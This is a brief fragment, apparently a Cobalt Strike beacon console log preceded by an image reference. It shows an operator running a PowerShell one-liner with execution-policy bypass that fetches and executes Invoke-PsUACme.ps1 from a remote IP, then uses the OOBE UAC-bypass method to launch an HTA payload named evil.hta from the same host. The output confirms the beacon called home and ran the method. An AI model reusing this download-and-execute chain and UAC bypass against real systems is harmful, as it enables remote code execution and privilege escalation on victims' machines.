 beacon> shell powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString
('http://45.63.14.194/Invoke-PsUACme.ps1');Invoke-PsUACme -method oobe -Payload 'mshta http:
//45.63.14.194/evil.hta'"
[*] Tasked beacon to run: powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).
DownloadString('http://45.63.14.194/Invoke-PsUACme.ps1');Invoke-PsUACme -method oobe -Payload
'mshta http://45.63.14.194/evil.hta'"
[+] host called home, sent: 226 bytes
[+] received output:
Using OOBE method